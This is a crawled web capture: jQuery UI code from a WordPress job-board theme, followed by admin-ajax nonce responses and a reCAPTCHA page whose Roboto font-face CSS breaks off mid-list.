    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="44e0cfe1802d40cb78582351-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -232
content:
<input type="hidden" name="register-security" value="096500f1e1" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -594
content:
<input type="hidden" name="register-security" value="096500f1e1" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -593
content:
<input type="hidden" name="register-security" value="096500f1e1" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=51j2mwpzgtqz
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 